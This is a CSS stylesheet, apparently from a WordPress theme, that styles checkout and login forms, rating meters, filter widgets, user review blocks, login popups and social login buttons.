#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }
.custom_textarea .rehub_feat_block { margin-bottom: 15px; }
.custom_textarea .rehub_feat_block .offer_title { font: bold 22px/22px Open Sans Condensed; text-transform: uppercase; }

/*************************************************
rating circle meters
*************************************************/	

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 25px/25px 'Open Sans Condensed', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/	

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
.column_grid .post-meta { font-size: 10px; line-height: 10px; padding: 6px 0; margin: 0; text-transform: uppercase; }
article.column_grid h2 { font-size: 18px; line-height: 18px; padding: 9px 0; margin: 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 12px }
article.column_grid figure img{}
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;} 
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;} 
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px} 
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a, .article-sec a, #reviews_tabs a{ text-decoration: none !important;}
.video_overlay a, .article-sec figure a{ color: #fff !important}
.news_right .right .detail h5, .news_no_thumbs h5, .tabs-item .right .detail h4{ margin-top: 0}
.news_right .right .detail h5 a{text-decoration: none;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer;}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px} 
.user-ava-intop:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after{content: "\f106";}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/* -- WP SOCIAL LOGIN -- */
.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}

/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
